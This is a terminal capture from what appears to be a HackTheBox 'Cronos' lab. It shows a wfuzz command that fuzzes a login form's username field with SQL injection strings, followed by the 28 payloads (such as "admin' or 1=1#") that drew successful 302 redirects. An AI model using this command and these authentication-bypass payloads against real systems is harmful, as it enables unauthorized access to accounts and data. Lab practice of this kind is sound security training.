 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Cronos]
└─# wfuzz -z file,list.txt -d "username=adminFUZZ&password=admin" --hc 200 http://admin.cronos.htb/
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://admin.cronos.htb/
Total requests: 199
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000014:   302        56 L     139 W      1547 Ch     "'#"
000000010:   302        56 L     139 W      1547 Ch     "' #"
000000050:   302        56 L     139 W      1547 Ch     "admin' or '1'='1'#"
000000054:   302        56 L     139 W      1547 Ch     "admin' or 1=1#"
000000066:   302        56 L     139 W      1547 Ch     "admin'or 1=1 or ''='"
000000086:   302        56 L     139 W      1547 Ch     "' or '' '"
000000088:   302        56 L     139 W      1547 Ch     "' or ''*'"
000000089:   302        56 L     139 W      1547 Ch     "' or ''-'"
000000091:   302        56 L     139 W      1547 Ch     "' or ''^'"
000000100:   302        56 L     139 W      1547 Ch     "' or         0=0 #"
000000101:   302        56 L     139 W      1547 Ch     "' or 0=0 #"
000000090:   302        56 L     139 W      1547 Ch     "' or ''='"
000000129:   302        56 L     139 W      1547 Ch     "' or '1'='1'#"
000000128:   302        56 L     139 W      1547 Ch     "' or '1'='1"
000000136:   302        56 L     139 W      1547 Ch     "' or 1=1#"
000000140:   302        56 L     139 W      1547 Ch     "' or 1=1;#"
000000151:   302        56 L     139 W      1547 Ch     "'or'1=1"
000000152:   302        56 L     139 W      1547 Ch     "'or'1=1?"
000000161:   302        56 L     139 W      1547 Ch     "' or 1=1 LIMIT 1;#"
000000160:   302        56 L     139 W      1547 Ch     "' or 1=1 limit 1 -- -+"
000000163:   302        56 L     139 W      1547 Ch     "'or 1=1 or ''='"
000000174:   302        56 L     139 W      1547 Ch     "' or 'one'='one-"
000000173:   302        56 L     139 W      1547 Ch     "' or 'one'='one"
000000171:   302        56 L     139 W      1547 Ch     "'OR '' = '     Allows authentication without a valid username."
000000166:   302        56 L     139 W      1547 Ch     "' or 'a'='a"
000000189:   302        56 L     139 W      1547 Ch     "' or 'x'='x"
000000185:   302        56 L     139 W      1547 Ch     "' or username like '%"
000000193:   302        56 L     139 W      1547 Ch     "' OR 'x'='x'#;"
Total time: 6.345843
Processed Requests: 199
Filtered Requests: 171
Requests/sec.: 31.35910
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Cronos]
└─#